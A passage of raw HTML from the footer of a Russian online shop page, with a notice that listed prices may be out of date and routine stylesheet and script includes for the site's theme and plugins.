на сырьё стоимость товаров на сайте может отличаться от актуальных.
 Убедительная просьба! Перед заказом уточняйте цены на товары у менеджеров. Спасибо за понимание!</div><div class="c-cookie-panel__button-container"><button class="c-cookie-panel__close-button c-button c-button_size_xs">Ок</button></div></div></div></div></div></div></div><div class="c-info-panel-container c-info-panel-container_top c-custom-panel-container"><div class="l-container"><div class="c-info-panel-container__content"></div></div></div><div class="c-up-button"><svg class="c-svg-icon " width="16" height="16" fill="#ffffff" ><use xlink:href="#megashop-icon_dict-arrow-top"></use></svg></div><link href="/wa-content/font/ruble/arial/fontface.css" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/blog/themes/megashop2/css/megashop.blog.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/photos/themes/megashop2/css/megashop.photos.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/user.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><script src="/wa-apps/photos/js/common.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/lazy.load.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/frontend.photos.js?v=2.1.0.61"></script>
 <script>window.shopOrdercallConfigUrl = "\/ordercall-config\/";(function ($) {$(document.head).append("<link rel=\"stylesheet\" href=\"\/wa-apps\/shop\/plugins\/ordercall\/css\/frontend.bundle.css?v=1.10\" \/>");})(jQuery);</script><script defer src="/wa-apps/shop/plugins/ordercall/assets/frontend.bundle.js?v=1.10"></script>
<script src="/wa-data/public/site/themes/megashop2/user.js?v=3.11.09.9" defer></script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js" defer></script></body></html>